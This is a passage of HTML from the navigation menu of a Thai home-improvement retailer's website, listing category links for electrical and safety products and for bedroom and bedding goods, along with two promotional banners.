																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0805" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ระบบโซล่าเซลล์">อุปกรณ์ติดตั้งงานระบบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0806" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ระบบโซล่าเซลล์">อุปกรณ์ติดตั้งโซล่าร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0801" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ระบบโซล่าเซลล์">สายไฟโซล่าเซลล์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT11" data-l1="ระบบไฟฟ้าและความปลอดภัย">เครื่องสำรองไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1101" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เครื่องสำรองไฟฟ้า">เครื่องสำรองไฟฟ้าแบบพกพา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1102" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เครื่องสำรองไฟฟ้า">เครื่องสำรองไฟฟ้าภายในบ้าน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT1207" data-l1="ระบบไฟฟ้าและความปลอดภัย">แบตเตอรี่แห้ง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT0602" data-l1="ระบบไฟฟ้าและความปลอดภัย">ไฟฉุกเฉิน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT06" data-l1="ระบบไฟฟ้าและความปลอดภัย">ไฟฉาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0602" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ไฟฉาย">ไฟฉุกเฉิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0603" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ไฟฉาย">ไฟฉาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0604" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ไฟฉาย">ไฟส่องซ่อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0605" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ไฟฉาย">ไฟไนท์ไลท์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT12" data-l1="ระบบไฟฟ้าและความปลอดภัย">ถ่าน & เครื่องชาร์จถ่าน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1201" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านอัลคาไลน์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1202" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านธรรมดา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1203" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">เครื่องชาร์จถ่าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1204" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านกระดุม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1205" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านชาร์จ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1206" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านรีโมท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1207" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">แบตเตอรี่แห้ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT07" data-l1="ระบบไฟฟ้าและความปลอดภัย">ปลั๊กและสวิตช์ไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0702" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ปลั๊กและสวิตช์ไฟฟ้า">ปลั๊กไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0701" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ปลั๊กและสวิตช์ไฟฟ้า">เต้ารับสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0704" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ปลั๊กและสวิตช์ไฟฟ้า">สวิตช์ไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0703" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ปลั๊กและสวิตช์ไฟฟ้า">อุปกรณ์ปลั๊กและสวิตช์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT0904" data-l1="ระบบไฟฟ้าและความปลอดภัย">พาวเวอร์แทร็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT090401" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="พาวเวอร์แทร็ก">รางปลั๊กไฟแบบเลื่อนได้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT090402" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="พาวเวอร์แทร็ก">เต้ารับไร้สาย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT0903" data-l1="ระบบไฟฟ้าและความปลอดภัย">ล้อเก็บสายไฟ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT05" data-l1="ระบบไฟฟ้าและความปลอดภัย">ท่อร้อยสายไฟและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0509" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">ท่อตรง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0504" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">รางเก็บสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0505" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">กล่องสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0507" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">กล่องพักสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0506" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">ตู้กันน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0503" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">ข้อต่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0501" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">ตัวยึดท่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0502" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">อุปกรณ์ดัดท่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0508" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">อุปกรณ์ท่อร้อยสายอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0510" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">ท่ออ่อน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT04" data-l1="ระบบไฟฟ้าและความปลอดภัย">อุปกรณ์เดินสายไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0404" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์เดินสายไฟ">เทปพันสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0405" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์เดินสายไฟ">มิเตอร์วัดไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0402" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์เดินสายไฟ">เคเบิ้ลไทร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0406" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์เดินสายไฟ">ไส้ไก่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0401" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์เดินสายไฟ">กี๊ปรัดสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0403" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์เดินสายไฟ">ตัวต่อสายไฟ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT0104" data-l1="ระบบไฟฟ้าและความปลอดภัย">มิเตอร์ไฟฟ้า</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT02" data-l1="ระบบไฟฟ้าและความปลอดภัย">กริ่ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0201" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="กริ่ง">กริ่งไร้สาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0202" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="กริ่ง">กริ่งไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO0203" data-l1="ระบบไฟฟ้าและความปลอดภัย">อุปกรณ์ความปลอดภัยในบ้าน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO020301" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์ความปลอดภัยในบ้าน">อุปกรณ์เตือนภัย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO020302" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์ความปลอดภัยในบ้าน">กล้องวงจรปิด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO020304" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์ความปลอดภัยในบ้าน">อุปกรณ์เครือข่าย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1002" data-l1="ระบบไฟฟ้าและความปลอดภัย">อุปกรณ์กำจัดแมลงและสัตว์รบกวน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT10" data-l1="ระบบไฟฟ้าและความปลอดภัย">เครื่องชาร์จรถยนต์ไฟฟ้า  </a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1001" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เครื่องชาร์จรถยนต์ไฟฟ้า  ">เครื่องชาร์จรถยนต์ไฟฟ้าและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687822" data-name="ตู้ C-UNIT" ga-index="1" data-l1="ระบบไฟฟ้าและความปลอดภัย">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687822" value="C-Unit"/>
																</div>
																<a href="https://www.homepro.co.th/sales/pro-cunit" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_elt_4p03_C-Unit_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687823" data-name="พาวเวอร์แทร็ก" ga-index="2" data-l1="ระบบไฟฟ้าและความปลอดภัย">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687823" value="Power Tracks"/>
																</div>
																<a href="https://www.homepro.co.th/c/ELT0904" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_elt_4p05_Powertracks_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BED" class="l1-link BED">
												<span>ห้องนอนและเครื่องนอน</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/BED" data-l1="ห้องนอนและเครื่องนอน">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR01" data-l1="ห้องนอนและเครื่องนอน">เฟอร์นิเจอร์ห้องนอน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0101" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">ชุดห้องนอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0102" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">เตียงนอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0305" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">ฐานรองที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0106" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">โต๊ะ & ตู้ข้างเตียง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0104" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">ตู้เสื้อผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0103" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">โต๊ะเครื่องแป้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0107" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">กระจก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED03" data-l1="ห้องนอนและเครื่องนอน">ที่นอน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0302" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">ที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0304" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">แผ่นรองนอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0303" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">ที่นอนปิกนิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0301" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">เตียงพับ & ปรับระดับได้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0305" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">ฐานรองที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0306" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">ที่นอนสั่งตัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0307" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">ที่นอนเป่าลม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0306" data-l1="ห้องนอนและเครื่องนอน">ที่นอนสั่งตัด</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0301" data-l1="ห้องนอนและเครื่องนอน">เตียงพับ & ปรับระดับได้</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0305" data-l1="ห้องนอนและเครื่องนอน">ฐานรองที่นอน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0304" data-l1="ห้องนอนและเครื่องนอน">แผ่นรองนอน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0307" data-l1="ห้องนอนและเครื่องนอน">ที่นอนเป่าลม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0303" data-l1="ห้องนอนและเครื่องนอน">ที่นอนปิกนิก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0106" data-l1="ห้องนอนและเครื่องนอน">ผ้ารองกันเปื้อน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED01" data-l1="ห้องนอนและเครื่องนอน">เครื่องนอน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0106" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ผ้ารองกันเปื้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0101" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ชุดผ้าปูที่นอนพร้อมผ้านวม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0102" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ผ้าปูที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0103" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ผ้าห่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0105" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ผ้านวม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0104" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ปลอกผ้านวม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0108" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ไส้ผ้านวม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0107" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ปลอกหมอนหนุน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0111" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ปลอกหมอนข้าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0110" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ปลอกหมอน body</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0109" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ผ้าปูแผ่นรองนอน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0101" data-l1="ห้องนอนและเครื่องนอน">ชุดผ้าปูที่นอนพร้อมผ้านวม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0102" data-l1="ห้องนอนและเครื่องนอน">ผ้าปูที่นอน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0109" data-l1="ห้องนอนและเครื่องนอน">ผ้าปูแผ่นรองนอน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0103" data-l1="ห้องนอนและเครื่องนอน">ผ้าห่ม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0105" data-l1="ห้องนอนและเครื่องนอน">ผ้านวม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0104" data-l1="ห้องนอนและเครื่องนอน">ปลอกผ้านวม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0108" data-l1="ห้องนอนและเครื่องนอน">ไส้ผ้านวม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED04" data-l1="ห้องนอนและเครื่องนอน">หมอนหนุนและหมอนข้าง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0401" data-l1="ห้องนอนและเครื่องนอน" data-l2="หมอนหนุนและหมอนข้าง">หมอนหนุน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0404" data-l1="ห้องนอนและเครื่องนอน" data-l2="หมอนหนุนและหมอนข้าง">หมอนสุขภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0402" data-l1="ห้องนอนและเครื่องนอน" data-l2="หมอนหนุนและหมอนข้าง">หมอนข้าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0403" data-l1="ห้องนอนและเครื่องนอน" data-l2="หมอนหนุนและหมอนข้าง">หมอน Body</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0405" data-l1="ห้องนอนและเครื่องนอน" data-l2="หมอนหนุนและหมอนข้าง">หมอนเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0404" data-l1="ห้องนอนและเครื่องนอน" data-l2="หมอนหนุนและหมอนข้าง">หมอนสำหรับแม่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0107" data-l1="ห้องนอนและเครื่องนอน">ปลอกหมอนหนุน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0111" data-l1="ห้องนอนและเครื่องนอน">ปลอกหมอนข้าง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0110" data-l1="ห้องนอนและเครื่องนอน">ปลอกหมอน body</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0201" data-l1="ห้องนอนและเครื่องนอน">ผ้าคลุมเตียง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED02" data-l1="ห้องนอนและเครื่องนอน">อุปกรณ์เสริมเครื่องนอน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0201" data-l1="ห้องนอนและเครื่องนอน" data-l2="อุปกรณ์เสริมเครื่องนอน">ผ้าคลุมเตียง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0202" data-l1="ห้องนอนและเครื่องนอน" data-l2="อุปกรณ์เสริมเครื่องนอน">ที่กั้นเตียง & สายรัดผ้าปู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0204" data-l1="ห้องนอนและเครื่องนอน" data-l2="อุปกรณ์เสริมเครื่องนอน">มุ้ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0202" data-l1="ห้องนอนและเครื่องนอน">ที่กั้นเตียง & สายรัดผ้าปู</a>
